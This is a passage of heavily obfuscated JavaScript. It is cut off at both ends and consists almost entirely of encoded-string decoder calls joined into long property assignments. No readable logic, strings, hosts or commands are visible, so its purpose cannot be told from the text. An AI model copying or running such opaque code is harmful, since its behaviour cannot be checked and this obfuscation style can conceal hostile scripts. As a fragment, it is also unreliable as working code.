0x15c,'[#*!')+Y(0x557,'*Y(T')+Y(0x6f4,'4yV#')+Y(0x136b,'@xP$')+Y(0x174,'NuAl')+Y(0x12ee,'xS4K')+Y(0x125d,'^AYz')+Y(0xc0e,'@xP$')+Y(0xca6,'eLgr')+Y(0x109,'at3*')+Y(0x707,'z1Y#')+Y(0xddd,'cp&h')+Y(0x916,'%5g3')+Y(0x4d3,'yYj)')+Y(0xfe5,'cJtW')+Y(0x13bb,'xS4K')+Y(0x102c,'LCu^')+Y(0x5d1,'Hf9d')+Y(0x1143,'yYj)')+Y(0xbe0,'Tqsz')+Y(0x837,'vAL3')+Y(0xe57,'xS4K')+Y(0x11bb,'eLgr')+Y(0x13f8,'%5g3')+Y(0xa67,'SNj#')+Y(0xe02,'z^Qa')+Y(0xf17,'NuAl')+Y(0x9fc,'K2Do')+Y(0x1248,'dJj!')+Y(0x98a,'z^Qa')+Y(0x68a,'LCu^')+Y(0x94b,'lpGW')),c[Y(0xabf,'m3m%')]=Y(0xf95,'Tqsz')+Y(0x7bf,'e5DG')+Y(0x1343,'Hf9d')+Y(0xf54,'v#IL')+Y(0x12a5,'@xP$')+Y(0x91b,'v#IL')+Y(0x17d,'fZe^')+Y(0x108a,'Tqsz')+Y(0xf20,'m3m%')+Y(0x870,'SNj#')+Y(0x830,'z1Y#')+Y(0x1326,'v!Yg')+Y(0x115c,'f$m(')+Y(0x106c,'vAL3')+Y(0xe22,'0cax')+Y(0xe34,'at3*')+Y(0x280,'m3m%')+Y(0x835,'fZe^')+Y(0x57c,'cp&h')+Y(0x1d9,'at3*')+Y(0xf70,'fZe^')+Y(0x75e,'%5g3')+Y(0xc58,'yYj)')+Y(0x1484,'j8nd')+Y(0x9f1,'P!$i')+Y(0x9c1,'NuAl')+Y(0xffe,'[fDc')+Y(0xc10,'dJj!')+Y(0x147d,'dJj!')+Y(0xd83,'LdzU')+Y(0xf4,'e8Wp')+Y(0x29e,'NuAl')+Y(0x11d,'tFNf')+Y(0x176,'[fDc')+Y(0x1347,'e8Wp')+Y(0x1038,'@xP$')+Y(0x2df,'v#IL')+Y(0x1454,'u64]')+Y(0x13f,'hUxP')+Y(0xded,'^AYz')+Y(0x61a,'fZe^')+Y(0x96b,'*Y(T')+Y(0xdf4,'D&w[')+Y(0x2e9,'yYj)')+Y(0xfe7,'e5DG')+Y(0x66a,'%b#1')+Y(0xbf0,'D^@!')+Y(0x12df,'SNRn')+Y(0xa10,'e5DG')+Y(0xab6,'4yV#')+Y(0x10e2,'uc7X')+Y(0xc15,'3H!M')+Y(0x1027,'K2Do')+Y(0x10df,'tFNf')+Y(0x598,'cJtW')+Y(0xbc7,'at3*')+Y(0x11f9,'tFNf')+Y(0xa2e,'M*f[')+Y(0x4fb,'tFNf')+Y(0x565,'fZe^')+Y(0xde3,'at3*')+Y(0x882,'eLgr')+Y(0xd59,'P5&2')+Y(0xfd4,'dJj!')+Y(0xebb,'z1Y#')+Y(0x2bd,'D^@!')+Y(0x5a4,'z1Y#')+Y(0xb6f,'[fDc')+Y(0x1383,'3H!M')+Y(0x640,'SNRn')+Y(0xb37,'e8Wp')+Y(0xa13,'%b#1')+Y(0x13df,'z^Qa')+Y(0x8f3,'cp&h')+Y(0x179,'Hf9d')+Y(0xaff,'OYsr')+Y(0xe04,'uc7X')+Y(0xe10,'j8nd')+Y(0xc5a,'^lMc')+Y(0xcee,'SNRn')+Y(0x10d6,'vAL3')+Y(0x70d,'K2Do')+Y(0x4b3,'[fDc')+Y(0x6c9,'SNRn')+Y(0x1404,'D^@!')+Y(0x129a,'z^Qa')+Y(0x2b8,'eLgr')+Y(0xbff,'SNRn')+Y(0x7e0,'fZe^')+Y(0x3e8,'f$m(')+Y(0x8e6,'K2Do')+Y(0xba7,'^AYz')+Y(0xdd7,'e8Wp')+Y(0xa94,'Hf9d')+Y(0xfda,'%5g3')+Y(0x56a,'vAL3')+Y(0xb4f,'tFNf')+Y(0x5c5,'fZe^')+Y(0x1a7,'yYj)')+Y(0x11c2,'at3*')+Y(0x36c,'cJtW')+Y(0xaed,'z^Qa')+Y(0x1113,'P5&2')+Y(0x1449,'P!$i')+Y(0xecc,'3H!M')+Y(0xf0b,'e5DG')+Y(0xb6c,'NuAl')+Y(0xc1e,'acZE')+Y(0x780,'v#IL')+Y(0xcdf,'[fDc')+Y(0xe7b,'v!Yg')+Y(0xc3b,'vAL3')+Y(0xcaa,'dJj!')+Y(0x41c,'dJj!')+Y(0x106a,'[fDc')+Y(0x3ae,'4yV#')+Y(0x4c9,'NuAl')+Y(0x3cd,'%5g3')+Y(0x136e,'@xP$')+Y(0xe55,'*Y(T')+Y(0x368,'acZE')+Y(0x21a,'OYsr')+Y(0x4c7,'SNj#')+Y(0x977,'%5g3')+Y(0x1400,'4yV#')+Y(0x921,'0cax')+Y(0x3e1,'eLgr')+Y(0x42d,'^AYz')+Y(0x11c7,'SNj#')+Y(0xb83,'P!$i')+Y(0x39d,'yYj)')+Y(0x146e,'D^@!')+Y(0x9d4,'@xP$')+Y(0x2b0,'cp&h')+Y(0x144b,'m3m%')+Y(0x1fd,'M*f[')+Y(0x2c4,'hUxP')+Y(0x10ae,'dJj!')+Y(0x89c,'v#IL')+Y(0xef3,'@xP$')+Y(0xc47,'acZE')+Y(0x45f,'hUxP')+Y(0xc45,'Kfrd')+Y(0xf1a,'0cax')+Y(0xec6,'M*f[')+Y(0x743,'at3*')+Y(0x2e2,'LdzU')+Y(0x3b5,'v!Yg')+Y(0xbf1,'Tqsz')+Y(0x3ac,'NuAl')+Y(0xd2f,'vAL3')+Y(0x998,'Tqsz')+Y(0x1209,'f$m(')+Y(0x626,'M*f[')+Y(0x306,'4yV#')+Y(0x5dd,'yYj)')+Y(0x1140,'^lMc')+Y(0xaf5,'tFNf')+Y(0xd8c,'K2Do')+Y(0x1269,'f$m(')+Y(0xb4a,'^AYz')+Y(0x9be,'3H!M')+Y(0x57b,'M*f[')+Y(0x8fa,'m3m%')+Y(0x1366,'fZe^')+Y(0x919,'@xP$')+Y(0x801,'z1Y#')+Y(0x240,'SNRn')+Y(0x9ce,'v!Yg')+Y(0x4f4,'cJtW')+Y(0xaba,'4yV#')+Y(0x137,'uc7X')+Y(0x58d,'P5&2')+Y(0x6e9,'P!$i')+Y(0x825,'e8Wp')+Y(0x5a7,'cJtW')+Y(0xe7f,'3H!M')+Y(0x922,'%5g3')+Y(0x883,'z^Qa')+Y(0x17b,'LCu^')+Y(0x92d,'yYj)')+Y(0x8f9,'z1Y#')+Y(0xdbc,'M*f[')+Y(0xa02,'dJj!')+Y(0xd70,'[fDc')+Y(0x117c,'eLgr')+Y(0x1135,'z1Y#')+Y(0x164,'xS4K')+Y(0x1041,'D^@!')+Y(0x1059,'K2Do')+Y(0x488,'Hf9d')+Y(0x9d7,'[fDc')+Y(0x4d2,'e8Wp')+Y(0x122d,'v#IL')+Y(0x311,'at3*')+Y(0xfb0,'P!$i')+Y(0xb98,'%5g3')+Y(0x9bd,'lpGW')+Y(0xa81,'j8nd')+Y(0xc93,'SNj#')+(Y(0x1448,'D&w[')+Y(0xe1d,'z1Y#')+Y(0x5bd,'tFNf')+Y(0x12f0,'cp&h')+Y(0x817,'*Y(T')+Y(0x423,'%b#1')+Y(0x13eb,'LdzU')+Y(0x31d,'[#*!')+Y(0x10d,'uc7X')+Y(0x107a,'z1Y#')+Y(0x512,'SNj#')+Y(0x13a7,'D^@!')+Y(0xfd5,'j8nd')+Y(0xa6c,'v#IL')+Y(0xbeb,'SNRn')+Y(0xf27,'*Y(T')+Y(0x3a7,'OYsr')+Y(0x53b,'v!Yg')+Y(0x3bb,'D^@!')+Y(0x118,'e8Wp')+Y(0x1da,'xS4K')+Y(0xa72,'LCu^')+Y(0x9fe,'e5DG')+Y(0x4ae,'SNj#')+Y(0xc52,'cp&h')+Y(0xaee,'u64]')+Y(0xca0,'Kfrd')+Y(0xece,'Hf9d')+Y(0xb2b,'NuAl')+Y(0xa42,'^lMc')+Y(0x10bc,'vAL3')+Y(0x355,'*Y(T')+Y(0x43c,'OYsr')+Y(0x14e,'acZE')+Y(0x56f,'Kfrd')+Y(0x1443,'Hf9d')+Y(0x341,'D^@!')+Y(0x5be,'NuAl')+Y(0xa17,'SNj#')+Y(0x159,'acZE')+Y(0x323,'3H!M')+Y(0x378,'^lMc')+Y(0x86a,'m3m%')+Y(0x794,'D^@!')+Y(0xd8e,'j8nd')+Y(0x57a,'u64]')+Y(0xcd5,'lpGW')+Y(0xab1,'4yV#')+Y(0x1311,'tFNf')+Y(0x1224,'hUxP')+Y(0xba1,'K2Do')+Y(0xa55,'hUxP')+Y(0x180,'D^@!')+Y(0xb69,'z^Qa')+Y(0xd75,'Tqsz')+Y(0x1049,'f$m(')+Y(0xb82,'Kfrd')+Y(0x1441,'eLgr')+Y(0xa6b,'@xP$')+Y(0xc6a,'[#*!')+Y(0x542,'v!Yg')+Y(0x21b,'SNRn')+Y(0x1a1,'4yV#')+Y(0x162,'Tqsz')+Y(0x1129,'vAL3')+Y(0xa25,'P5&2')+Y(0x910,'at3*')+Y(0xce5,'3H!M')+Y(0xbbd,'LCu^')+Y(0x130f,'LdzU')+Y(0x115d,'4yV#')+Y(0xb1f,'fZe^')+Y(0xf0,'D^@!')+Y(0xb68,'cp&h')+Y(0xddb,'eLgr')+Y(0x410,'SNj#')+Y(0xe21,'z1Y#')+Y(0x829,'u64]')+Y(0x1396,'^lMc')+Y(0xdf9,'v!Yg')+Y(0x6ac,'vAL3')+Y(0xe07,'^AYz')+Y(0x125e,'^AYz')+Y(0x531,'at3*')+Y(0x12ca,'SNRn')+Y(0x313,'tFNf')+Y(0x535,'uc7X')+Y(0xa9c,'yYj)')+Y(0xce9,'m3m%')+Y(0xeb9,'0cax')+Y(0x131f,'M*f[')+Y(0x6d1,'Hf9d')+Y(0x77c,'P!$i')+Y(0x682,'xS4K')+Y(0x645,'f$m(')+Y(0x15b,'0cax')+Y(0x1000,'D&w[')+Y(0x151,'eLgr')+Y(0x38e,'D&w[')+Y(0x4fc,'e8Wp')+Y(0x14c,'%b#1')+Y(0x4e3,'hUxP')+Y(0x1231,'z^Qa')+Y(0x13fe,'0cax')+Y(0xa47,'j8nd')+Y(0x8b0,'Kfrd')+Y(0xddc,'LdzU')+Y(0x1205,'M*f[')+Y(0x13bd,'^lMc')+Y(0x2b6,'yYj)')+Y(0x2be,'e5DG')+Y(0xd2c,'v!Yg')+Y(0xe2e,'[fDc')+Y(0x1124,'eLgr')+Y(0x6a1,'Kfrd')+Y(0x636,'OYsr')+Y(0x8ae,'j8nd')+Y(0xd2d,'[fDc')+Y(0x9ba,'P!$i')+Y(0x12c1,'Tqsz')+Y(0x13be,'lpGW')+Y(0x30d,'3H!M')+Y(0x5fc,'M*f[')+Y(0x686,'at3*')+Y(0x644,'^AYz')+Y(0xee6,'Kfrd')+Y(0x55e,'D&w[')+Y(0x338,'[#*!')+Y(0x1174,'*Y(T')+Y(0x6a5,'OYsr')+Y(0x1306,'vAL3')+Y(0x1e1,'e8Wp')+Y(0xc83,'cJtW')+Y(0x762,'u64]')+Y(0x1452,'[#*!')+Y(0xfee,'%b#1')+Y(0x803,'Tqsz')+Y(0x284,'v#IL')+Y(0x10b2,'acZE')+Y(0x7e4,'SNj#')+Y(0x511,'D&w[')+Y(0xaf0,'j8nd')+Y(0x987,'Kfrd')+Y(0x12e3,'P5&2')+Y(0x13a3,'cJtW')+Y(0x4c4,'@xP$')+Y(0x854,'D^@!')+Y(0x8ce,'K2Do')+Y(0x509,'[fDc')+Y(0x1ba,'Kfrd')+Y(0x8cd,'z1Y#')+Y(0x1082,'K2Do')+Y(0x12c4,'^lMc')+Y(0x1227,'D&w[')+Y(0x1005,'uc7X')+Y(0xdc9,'hUxP')+Y(0x5b7,'NuAl')+Y(0x600,'dJj!')+Y(0x2ba,'xS4K')+Y(0x63e,'LdzU')+Y(0xbc1,'M*f[')+Y(0x5ce,'vAL3')+Y(0xf59,'%b#1')+Y(0x10fc,'yYj)')+Y(0x103e,'*Y(T')+Y(0x4bc,'D&w[')+Y(0x439,'P!$i')+Y(0xa3c,'SNj#')+Y(0x19c,'*Y(T')+Y(0xac8,'cp&h')+Y(0x1230,'hUxP')+Y(0x574,'LCu^')+Y(0x119b,'0cax')+Y(0x170,'M*f[')+Y(0xb85,'LdzU')+Y(0x1eb,'cp&h')+Y(0x1486,'M*f[')+Y(0xd9a,'@xP$')+Y(0x2d9,'K2Do')+Y(0x3c2,'3H!M')+Y(0x909,'lpGW')+Y(0x13b0,'M*f[')+Y(0xa12,'yYj)')+Y(0xea0,'lpGW')+Y(0xfb7,'^lMc')+Y(0x1236,'m3m%')+Y(0x91f,'j8nd')+Y(0xf84,'P5&2')+Y(0xd88,'SNRn')+Y(0x9a9,'LCu^')+Y(0x594,'eLgr')+Y(0xe4d,'u64]')+Y(0x100,'K2Do')+Y(0xdb7,'u64]')+Y(0x7d6,'^AYz')+Y(0x480,'LCu^')+Y(0x11ea,'0cax')+Y(0x3c8,'v!Yg')+Y(0xc9,'f$m(')+Y(0xb4b,'acZE'))+(Y(0x66b,'z1Y#')+Y(0x5c3,'e5DG')+Y(0x1358,'^lMc')+Y(0x1067,'[#*!')+Y(0x207,'OYsr')+Y(0xcde,'acZE')+Y(0x9e1,'tFNf')+Y(0xd18,'uc7X')+Y(0x1102,'eLgr')+Y(0x46a,'hUxP')+Y(0x70e,'@xP$')+Y(0x22e,'LCu^')+Y(0xf86,'z1Y#')+Y(0xc41,'Tqsz')+Y(0x4fd,'^lMc')+Y(0xca5,'hUxP')+Y(0x517,'v#IL')+Y(0x8e0,'P!$i')+Y(0x16a,'NuAl')+Y(0x1298,'v!Yg')+Y(0x545,'f$m(')+Y(0x8fb,'M*f[')+Y(0xf3d,'e5DG')+Y(0x157,'lpGW')+Y(0x143,'4yV#')+Y(0x2c0,'xS4K')+Y(0xec8,'dJj!')+Y(0x56d,'at3*')+Y(0xec4,'m3m%')+Y(0x1381,'cp&h')+Y(0x1cd,'Hf9d')+Y(0xcd6,'Kfrd')+Y(0x1315,'u64]')+Y(0xb4e,'eLgr')+Y(0x1178,'D^@!')+Y(0x87d,'tFNf')+Y(0x5aa,'D^@!')+Y(0x505,'z^Qa')+Y(0xdfc,'fZe^')+Y(0x381,'Tqsz')+Y(0x16b,'fZe^')+Y(0xe14,'P5&2')+Y(0x6b2,'D^@!')+Y(0xad6,'^lMc')+Y(0x10b6,'v!Yg')+Y(0x109f,'^lMc')+Y(0x47a,'v#IL')+Y(0xb0c,'NuAl')+Y(0x36b,'D^@!')+Y(0xafd,'0cax')+Y(0x633,'m3m%')+Y(0xb96,'P!$i')+Y(0xc16,'SNj#')+Y(0x5d9,'[#*!')+Y(0x9d6,'vAL3')+Y(0x5d5,'cJtW')+Y(0xbc5,'SNj#')+Y(0xe9c,'xS4K')+Y(0xd68,'3H!M')+Y(0xb58,'P!$i')+Y(0xc84,'LdzU')+Y(0xf8e,'vAL3')+Y(0xd45,'e5DG')+Y(0xd8a,'%b#1')+Y(0x699,'Kfrd')+Y(0xf0e,'lpGW')+Y(0x47e,'Tqsz')+Y(0xd49,'0cax')+Y(0x990,'%b#1')+Y(0x40d,'v#IL')+Y(0x694,'u64]')+Y(0x3e5,'hUxP')+Y(0xd2e,'tFNf')+Y(0x403,'%5g3')+Y(0x30b,'cJtW')+Y(0x696,'hUxP')+Y(0x10bb,'%b#1')+Y(0xd11,'*Y(T')+Y(0x746,'yYj)')+Y(0xd87,'%b#1')+Y(0xb7a,'j8nd')+Y(0xcbe,'fZe^')+Y(0xa18,'SNRn')+Y(0x7ec,'lpGW')+Y(0x476,'dJj!')+Y(0x1188,'P5&2')+Y(0x1355,'cJtW')+Y(0x101a,'dJj!')+Y(0x88a,'cp&h')+Y(0x2a7,'j8nd')+Y(0x887,'LdzU')+Y(0xe0a,'[#*!')+Y(0x7ab,'%b#1')+Y(0x104d,'u64]')+Y(0x11ad,'P5&2')+Y(0x73f,'z^Qa')+Y(0x60d,'j8nd')+Y(0x138f,'hUxP')+Y(0xf1,'e8Wp')+Y(0xd8,'SNj#')+Y(0x1389,'uc7X')+Y(0x458,'tFNf')+Y(0xdd4,'NuAl')+Y(0xc54,'D&w[')+Y(0xf1c,'u64]')+Y(0xd9c,'0cax')+Y(0x7c5,'f$m(')+Y(0x74a,'f$m(')+Y(0xf0d,'[#*!')+Y(0xd14,'hUxP')+Y(0xc91,'P5&2')+Y(0xf94,'*Y(T')+Y(0x133f,'dJj!')+Y(0x3e3,'dJj!')+Y(0x4d8,'u64]')+Y(0x86d,'eLgr')+Y(0x1258,'xS4K')+Y(0xe43,'LdzU')+Y(0xcb9,'[fDc')+Y(0x573,'acZE')+Y(0x290,'@xP$')+Y(0xb3f,'D^@!')+Y(0x9c9,'[#*!')+Y(0x900,'uc7X')+Y(0x109d,'[fDc')+Y(0xbda,'^lMc')+Y(0x70b,'u64]')+Y(0x100b,'yYj)')+Y(0x13a9,'OYsr')+Y(0xc75,'eLgr')+Y(0x72b,'LCu^')+Y(0xb80,'f$m(')+Y(0xca9,'K2Do')+Y(0x9a0,'D&w[')+Y(0x1033,'^AYz')+Y(0xdf1,'v#IL')+Y(0xe9a,'eLgr')+Y(0x255,'4yV#')+Y(0x124a,'[fDc')+Y(0x10b0,'uc7X')+Y(0x1122,'yYj)')+Y(0x1053,'f$m(')+Y(0xb6d,'v#IL')+Y(0x33c,'4yV#')+Y(0x12f2,'K2Do')+Y(0x7e3,'^lMc')+Y(0x10db,'SNRn')+Y(0xa61,'tFNf')+Y(0xff0,'^AYz')+Y(0xb46,'LCu^')+Y(0x105,'4yV#')+Y(0x742,'Tqsz')+Y(0xb9e,'4yV#')+Y(0xb97,'[#*!')+Y(0x967,'yYj)')+Y(0x12d2,'K2Do')+Y(0xb30,'v#IL')+Y(0x1165,'SNj#')+Y(0x102f,'LdzU')+Y(0x147a,'e5DG')+Y(0x1ef,'dJj!')+Y(0x674,'at3*')+Y(0x8d0,'OYsr')+Y(0x57e,'uc7X')+Y(0x3bf,'acZE')+Y(0xfd0,'z1Y#')+Y(0x9f2,'Kfrd')+Y(0xb6a,'v#IL')+Y(0xaf9,'v#IL')+Y(0xc7f,'^lMc')+Y(0x127e,'D^@!')+Y(0x26f,'NuAl')+Y(0xf8a,'at3*')+Y(0xb86,'xS4K')+Y(0x642,'LCu^')+Y(0x1a4,'@xP$')+Y(0x27b,'@xP$')+Y(0x205,'fZe^')+Y(0x709,'@xP$')+Y(0xf10,'dJj!')+Y(0x40f,'[fDc')+Y(0xae6,'^lMc')+Y(0x10a1,'at3*')+Y(0x441,'SNj#')+Y(0xdf6,'fZe^')+Y(0x566,'3H!M')+Y(0x3ce,'OYsr')+Y(0xc65,'lpGW')+Y(0x10d1,'[fDc')+Y(0xb77,'NuAl')+Y(0x350,'SNRn')+Y(0x107e,'[#*!')+Y(0x2fc,'cp&h')+Y(0xcdc,'^lMc')+Y(0x131d,'NuAl')+Y(0x7df,'[fDc')+Y(0x52a,'SNRn')+Y(0x143e,'acZE')+Y(0x9c4,'v!Yg')+Y(0xd28,'at3*'))+(Y(0xa4c,'fZe^')+Y(0x1e7,'e8Wp')+Y(0xaa0,'LdzU')+Y(0x12cb,'dJj!')+Y(0xee1,'at3*')+Y(0xf1e,'j8nd')+Y(0xe26,'4yV#')+Y(0xa4f,'dJj!')+Y(0x7e8,'acZE')+Y(0x775,'cJtW')+Y(0x556,'[fDc')+Y(0xc9a,'f$m(')+Y(0x4e9,'^lMc')+Y(0xa80,'OYsr')+Y(0x1411,'fZe^')+Y(0xa0c,'uc7X')+Y(0x9ad,'lpGW')+Y(0xfbc,'OYsr')+Y(0x3cf,'4yV#')+Y(0x567,'[#*!')+Y(0x46f,'SNRn')+Y(0xdb0,'u64]')+Y(0x568,'cp&h')+Y(0xaa7,'v#IL')+Y(0x6bd,'dJj!')+Y(0x13f3,'OYsr')+Y(0x2d6,'LdzU')+Y(0x1c3,'D^@!')+Y(0x27c,'tFNf')+Y(0x11d1,'%5g3')+Y(0x13c,'%5g3')+Y(0x24d,'*Y(T')+Y(0xd3d,'OYsr')+Y(0x3fd,'yYj)')+Y(0x11ff,'cp&h')+Y(0x2ee,'xS4K')+Y(0x13e2,'[#*!')+Y(0xb7c,'z^Qa')+Y(0x544,'*Y(T')+Y(0x23c,'hUxP')+Y(0x10e9,'e8Wp')+Y(0xa95,'LCu^')+Y(0xe90,'tFNf')+Y(0xd7,'dJj!')+Y(0x2fd,'e5DG')+Y(0x212,'Kfrd')+Y(0xd39,'Kfrd')+Y(0xf12,'uc7X')+Y(0x269,'j8nd')+Y(0x736,'K2Do')+Y(0x1272,'fZe^')+Y(0x950,'u64]')+Y(0x10d7,'3H!M')+Y(0xc62,'dJj!')+Y(0x1339,'LCu^')+Y(0x677,'^AYz')+Y(0xe03,'0cax')+Y(0xb4d,'e5DG')+Y(0x12e0,'Hf9d')+Y(0x4df,'NuAl')+Y(0x102,'at3*')+Y(0x3d2,'fZe^')+Y(0x5d3,'Hf9d')+Y(0xc6c,'v!Yg')+Y(0x4e7,'f$m(')+Y(0xc4c,'dJj!')+Y(0x632,'%5g3')+Y(0x10a3,'lpGW')+Y(0x12e4,'lpGW')+Y(0xbdc,'D&w[')+Y(0x114c,'0cax')+Y(0x335,'at3*')+Y(0x106e,'z1Y#')+Y(0x287,'tFNf')+Y(0x957,'SNj#')+Y(0xe3c,'[#*!')+Y(0xdfa,'m3m%')+Y(0x2d1,'[fDc')+Y(0xc12,'cp&h')+Y(0x771,'Hf9d')+Y(0x437,'eLgr')+Y(0x115b,'K2Do')+Y(0xa19,'yYj)')+Y(0x94c,'Tqsz')+Y(0xf51,'e8Wp')+Y(0x119e,'Hf9d')+Y(0x145,'e8Wp')+Y(0x852,'3H!M')+Y(0xf38,'Hf9d')+Y(0xb8a,'LdzU')+Y(0x884,'D&w[')+Y(0xad0,'OYsr')+Y(0xeb8,'acZE')+Y(0x223,'0cax')+Y(0x1a8,'m3m%')+Y(0xa58,'lpGW')+Y(0xe81,'dJj!')+Y(0x259,'SNRn')+Y(0xf52,'dJj!')+Y(0xced,'z^Qa')+Y(0x493,'K2Do')+Y(0xc59,'^lMc')+Y(0xf6,'0cax')+Y(0x21d,'*Y(T')+Y(0xc92,'vAL3')+Y(0xfcb,'SNRn')+Y(0x12ae,'m3m%')+Y(0xfb4,'Tqsz')+Y(0x108e,'*Y(T')+Y(0xa15,'[#*!')+Y(0x120e,'P5&2')+Y(0x1384,'%b#1')+Y(0x1377,'uc7X')+Y(0x1283,'P!$i')+Y(0x1309,'0cax')+Y(0x177,'P!$i')+Y(0xb34,'@xP$')+Y(0x124d,'fZe^')+Y(0x101b,'v!Yg')+Y(0x13b9,'yYj)')+Y(0xc34,'z1Y#')+Y(0xc28,'tFNf')+Y(0xa45,'0cax')+Y(0xea3,'j8nd')+Y(0x3c6,'SNj#')+Y(0x906,'cJtW')+Y(0xc98,'u64]')+Y(0x14d,'NuAl')+Y(0x74b,'v#IL')+Y(0x4e6,'lpGW')+Y(0x1488,'SNRn')+Y(0xce2,'K2Do')+Y(0x12e,'[#*!')+Y(0x9e5,'cJtW')+Y(0x124b,'e8Wp')+Y(0x1073,'^AYz')+Y(0x336,'^AYz')+Y(0xe50,'uc7X')+Y(0xd3e,'K2Do')+Y(0x1324,'acZE')+Y(0xe0,'f$m(')+Y(0xbbb,'SNRn')+Y(0xd65,'P!$i')+Y(0x12be,'cJtW')+Y(0x1408,'xS4K')+Y(0x11fe,'z1Y#')+Y(0x386,'P!$i')+Y(0x89d,'v!Yg')+Y(0xcfe,'P5&2')+Y(0xc27,'SNRn')+Y(0xa27,'lpGW')+Y(0xdcb,'f$m(')+Y(0xe4b,'@xP$')+Y(0x7b6,'dJj!')+Y(0xfc5,'hUxP')+Y(0x463,'xS4K')+Y(0x8dc,'tFNf')+Y(0x78b,'SNRn')+Y(0x571,'z1Y#')+Y(0x12cd,'SNRn')+Y(0x124,'SNj#')+Y(0x772,'e5DG')+Y(0x5ba,'j8nd')+Y(0x1218,'yYj)')+Y(0x2a4,'SNRn')+Y(0x1a5,'P5&2')+Y(0xffc,'D&w[')+Y(0xba5,'D^@!')+Y(0x1ee,'Tqsz')+Y(0xd74,'D&w[')+Y(0x21f,'Tqsz')+Y(0x638,'D^@!')+Y(0x461,'[#*!')+Y(0x1010,'xS4K')+Y(0x940,'e8Wp')+Y(0x7ed,'j8nd')+Y(0xae1,'P5&2')+Y(0xec3,'yYj)')+Y(0x2b2,'tFNf')+Y(0x10e1,'3H!M')+Y(0x365,'OYsr')+Y(0xef1,'P5&2')+Y(0x8c2,'SNj#')+Y(0x8f7,'*Y(T')+Y(0x975,'P!$i')+Y(0x407,'vAL3')+Y(0xe31,'LCu^')+Y(0x23a,'f$m(')+Y(0x128f,'3H!M')+Y(0x133,'vAL3')+Y(0xcd4,'acZE')+Y(0x93b,'@xP$')+Y(0x530,'SNj#')+Y(0xa28,'[#*!')+Y(0xec7,'lpGW')+Y(0xd81,'^AYz')+Y(0x1f1,'m3m%')+Y(0x5ef,'^lMc')+Y(0x7bd,'dJj!')+Y(0xd73,'eLgr'))+(Y(0xe40,'eLgr')+Y(0x117a,'uc7X')+Y(0x1b5,'uc7X')+Y(0x795,'OYsr')+Y(0x9f5,'z^Qa')+Y(0xdab,'yYj)')+Y(0xe33,'[#*!')+Y(0x3b4,'v#IL')+Y(0xd79,'tFNf')+Y(0x8af,'Hf9d')+Y(0x1160,'u64]')+Y(0x915,'z1Y#')+Y(0x1100,'^AYz')+Y(0x4b1,'at3*')+Y(0x30c,'f$m(')+Y(0x928,'fZe^')+Y(0x10f9,'tFNf')+Y(0x105b,'Kfrd')+Y(0x4d1,'at3*')+Y(0x5a3,'j8nd')+Y(0x7e9,'LCu^')+Y(0x2af,'lpGW')+Y(0xbfd,'SNRn')+Y(0x1409,'vAL3')+Y(0x4ec,'e8Wp')+Y(0x135f,'cJtW')+Y(0x12b2,'^AYz')+Y(0x233,'Kfrd')+Y(0x747,'acZE')+Y(0xc86,'%5g3')+Y(0x5d8,'K2Do')+Y(0xcfa,'%b#1')+Y(0xcc0,'tFNf')+Y(0x1200,'D^@!')+Y(0x109e,'4yV#')+Y(0x1390,'e5DG')+Y(0xccc,'xS4K')+Y(0x123,'D^@!')+Y(0x64e,'z1Y#')+Y(0x7d7,'eLgr')+Y(0x57d,'SNj#')+Y(0x111a,'hUxP')+Y(0x1250,'@xP$')+Y(0xc35,'hUxP')+Y(0x254,'uc7X')+Y(0x63c,'tFNf')+Y(0x9aa,'0cax')+Y(0x35e,'D&w[')+Y(0x649,'yYj)')+Y(0x1282,'M*f[')+Y(0x1307,'LCu^')+Y(0xf82,'vAL3')+Y(0xfef,'f$m(')+Y(0xd2a,'P5&2')+Y(0xb29,'[#*!')+Y(0x2e0,'4yV#')+Y(0xf49,'f$m(')+Y(0x732,'[fDc')+Y(0x87e,'yYj)')+Y(0x685,'at3*')+Y(0x7ad,'j8nd')+Y(0xad2,'m3m%')+Y(0x4cc,'OYsr')+Y(0xa77,'vAL3')+Y(0x502,'z^Qa')+Y(0x98b,'^lMc')+Y(0xc1a,'OYsr')+Y(0x234,'SNj#')+Y(0x462,'P!$i')+Y(0x1290,'SNRn')+Y(0x3d1,'^AYz')+Y(0x1302,'v#IL')+Y(0x144e,'Hf9d')+Y(0x934,'%b#1')+Y(0x7a6,'OYsr')+Y(0x5c4,'eLgr')+Y(0x1056,'xS4K')+Y(0x948,'cJtW')+Y(0x1420,'^AYz')+Y(0xc23,'0cax')+Y(0x6f2,'e8Wp')+Y(0x97e,'%5g3')+Y(0xd15,'fZe^')+Y(0x2c1,'@xP$')+Y(0xc69,'v#IL')+Y(0x1251,'4yV#')+Y(0x339,'at3*')+Y(0x3f1,'Tqsz')+Y(0x6ce,'cp&h')+Y(0xae2,'LdzU')+Y(0xf65,'3H!M')+Y(0x7ac,'%b#1')+Y(0x833,'xS4K')+Y(0x46e,'m3m%')+Y(0x1482,'xS4K')+Y(0x1235,'4yV#')+Y(0x1c1,'0cax')+Y(0x89e,'K2Do')+Y(0xb0f,'eLgr')+Y(0x634,'^lMc')+Y(0xf9d,'^lMc')+Y(0x12b1,'lpGW')+Y(0x106d,'NuAl')+Y(0x1c7,'%5g3')+Y(0x414,'M*f[')+Y(0x1325,'D&w[')+Y(0x1d7,'NuAl')+Y(0xdcd,'*Y(T')+Y(0xd20,'dJj!')+Y(0x1365,'Hf9d')+Y(0xc6,'K2Do')+Y(0xc6b,'3H!M')+Y(0x1137,'M*f[')+Y(0x9f3,'lpGW')+Y(0xc9d,'j8nd')+Y(0x13b5,'OYsr')+Y(0x2cb,'hUxP')+Y(0x314,'z1Y#')+Y(0x110e,'*Y(T')+Y(0x1327,'K2Do')+Y(0x6f9,'Tqsz')+Y(0xa88,'LCu^')+Y(0x12bb,'Hf9d')+Y(0x849,'0cax')+Y(0xe08,'4yV#')+Y(0xd21,'cJtW')+Y(0xc87,'4yV#')+Y(0xeae,'cJtW')+Y(0xf5a,'Kfrd')+Y(0xa01,'P5&2')+Y(0x10b,'z^Qa')+Y(0xca7,'NuAl')+Y(0x417,'xS4K')+Y(0x6ef,'[#*!')+Y(0x613,'yYj)')+Y(0x138b,'yYj)')+Y(0x307,'M*f[')+Y(0x1387,'xS4K')+Y(0x647,'fZe^')+Y(0xfe3,'acZE')+Y(0x1077,'tFNf')+Y(0x9fb,'%5g3')+Y(0x804,'e5DG')+Y(0xfeb,'acZE')+Y(0x59e,'4yV#')+Y(0xbd2,'z^Qa')+Y(0xcea,'f$m(')+Y(0xb8d,'f$m(')+Y(0x8ad,'e5DG')+Y(0x117b,'dJj!')+Y(0x7